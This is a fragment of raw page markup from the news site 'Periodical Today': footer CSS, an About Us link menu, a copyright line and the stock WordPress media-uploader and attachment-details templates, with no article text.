position:relative;
}

.tdi_80_0e0 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_077_rand_style td-element-style" ><style>
.tdi_79_077_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_3f3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_3f3{
                    vertical-align: baseline;
                }.tdi_82_3f3 .wpb_wrapper,
				.tdi_82_3f3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_3f3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_3f3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_879" class="tdc-row stretch_row"><div class="vc_row tdi_84_e73  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_e73{
                    min-height: 0;
                }.tdi_84_e73,
				.tdi_84_e73 .tdc-columns{
				    display: block;
				}.tdi_84_e73 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_e73.tdc-row-content-vert-center,
                    .tdi_84_e73.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_e73.tdc-row-content-vert-bottom,
                    .tdi_84_e73.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_e73.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_e73.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_e73{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_e73 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_879_rand_style td-element-style" ><style>
.tdi_83_879_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_817  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_817{
                    vertical-align: baseline;
                }.tdi_86_817 .wpb_wrapper,
				.tdi_86_817 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_817 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_817 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_817{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_7f9 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_7f9" >
<style>
/* custom css */
.tdi_87_7f9 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_7f9 .td-block-title a,
				.tdi_87_7f9 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_7f9 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_9d4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_9d4{
                    vertical-align: baseline;
                }.tdi_89_9d4 .wpb_wrapper,
				.tdi_89_9d4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_9d4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_9d4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_9d4{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_9d4{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_ee8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_ee8{
                    vertical-align: baseline;
                }.tdi_92_ee8 .wpb_wrapper,
				.tdi_92_ee8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_ee8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_ee8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_3e8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_3e8" >
<style>

/* inline tdc_css att */

.tdi_93_3e8{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_3e8{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_3e8{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_3e8{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_3e8 .tdb-logo-a,
                .tdi_93_3e8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_3e8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_3e8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_3e8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_3e8 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_3e8 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_3e8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_3e8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_3e8 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_3e8 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_3e8 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_3e8 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_3e8 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_3e8 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_3e8 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_3e8 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_3e8_rand_style td-element-style"><style>
.tdi_93_3e8_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_2e6" class="tdc-row stretch_row"><div class="vc_row tdi_95_aa1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_aa1{
                    min-height: 0;
                }.tdi_95_aa1,
				.tdi_95_aa1 .tdc-columns{
				    display: block;
				}.tdi_95_aa1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_aa1{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_aa1 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_2e6_rand_style td-element-style" ><style>
.tdi_94_2e6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_e36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_e36{
                    vertical-align: baseline;
                }.tdi_97_e36 .wpb_wrapper,
				.tdi_97_e36 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_e36 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_e36 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_980 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_980" >
<style>
/* custom css */
.tdi_98_980 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_980 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_980 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 690f8e312c4b7
    -->

    <div class="schemapi" style="font-size:11px; line-height:normal; text-align:center; margin:10px 0;">Too Many Requests</div>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
